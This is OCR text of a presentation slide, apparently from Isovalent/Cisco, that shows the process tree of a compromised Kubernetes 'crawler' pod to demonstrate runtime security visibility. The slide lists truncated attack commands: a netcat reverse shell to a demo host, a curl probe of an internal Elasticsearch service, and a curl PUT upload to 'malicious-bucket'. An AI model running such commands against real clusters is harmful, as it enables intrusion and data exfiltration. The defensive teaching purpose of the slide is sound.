 Let's Deep Dive into a Kubernetes Pod
ISOVALENT
now part of CISCO
Namespace
Pod Name
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
Lateral
Movement
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
© 2025 Cisco and/or its affiliates. All rights reserved.
58
CISCO
Cisco Confidential